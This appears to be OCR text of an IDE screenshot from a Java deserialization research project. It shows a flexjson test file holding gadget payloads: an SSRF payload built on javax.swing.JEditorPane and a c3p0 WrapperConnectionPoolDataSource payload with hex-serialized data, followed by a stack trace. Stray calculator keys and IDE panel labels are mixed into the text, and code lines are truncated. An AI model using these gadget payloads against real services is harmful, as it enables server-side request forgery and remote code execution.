 JacksonRCECVE [~/JacksonRCECVE] - .../src/main/java/FlexJsonTest.java
FlexJsonTest
JacksonRCECVE src main java FlexJsonTest
1: Project
Project
JacksonTest.java pom.xml FlexJsonTest.java
src
main
java
echo
FlexJsonTest
JacksonTest
JacksonTest2
JacksonTest3.java
AbstractJNDIConnectionProvider
JacksonTest3
JoddJsonTest
test.properties
transletBytecodes
resources
test
target
JacksonRCECVE.iml
pom.xml
test.properties
External Libraries
< 1.8U20 > /Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home
Maven: aopalliance:aopalliance:1.0
Maven: backport-util-concurrent:backport-util-concurrent:3.1
Maven: br.com.anteros:Anteros-Core:1.2.2
Maven: br.com.anteros:Anteros-DBCP:1.0.1
Maven: com.adobe.blazeds:blazeds-common:3.2.0.3978
Maven: com.adobe.blazeds:blazeds-core:3.2.0.3978
Maven: com.adobe.blazeds:blazeds-opt:3.2.0.3978
Maven: com.alibaba:fastjson:1.2.60
14
15
16 // ssrf
17 String json = "{\"class\":\"javax.swing.JEditorPane\",\"page\":\"http://127.0.0.1:80/\"}";
18
19
20
21
22 String json2 = "{\"class\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\",\"userOverridesAsString\":\"HexAsciiSerializedMap:A
23
24
25
26
27 // {"class":"javax.swing.JEditorPane","page":"http://127
28
29
30
31
32
33 JSONDeserializer jsonDeserializer = new JSONDeserialize
34 try {
35 jsonDeserializer.deserialize(json2);
36 }catch (Exception e){
37 e.printStackTrace();
38 }
39
40
41
42
43
44
FlexJsonTest › main()
Database
Maven
Ant
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Run: FlexJsonTest
at flexjson.ObjectBinder.bindIntoObject(ObjectBinder.java:149)
... 5 more
Caused by: java.beans.PropertyVetoException: Failed to parse stringified userOverrides. HexAsciiSerializedMap:ACED000573720028636F6D2E6D6368616E67652E76322E633370302E506F6F6C4261636B656444617461536F75726365DE22CD6CC7FF7FA802
at com.mchange.v2.c3p0.WrapperConnectionPoolDataSource$1.vetoableChange(WrapperConnectionPoolDataSource.java:116)
at java.beans.VetoableChangeSupport.fireVetoableChange(VetoableChangeSupport.java:375)
at java.beans.VetoableChangeSupport.fireVetoableChange(VetoableChangeSupport.java:271)
at com.mchange.v2.c3p0.impl.WrapperConnectionPoolDataSourceBase.setUserOverridesAsString(WrapperConnectionPoolDataSourceBase.java:387)
... 10 more
Process finished with exit code 0
7: Structure
2: Favorites
先知社区
4: Run 6: TODO Terminal Build Spring Java Enterprise Event Log
All files are up-to-date (moments ago) 16:15 LF UTF-8 4 spaces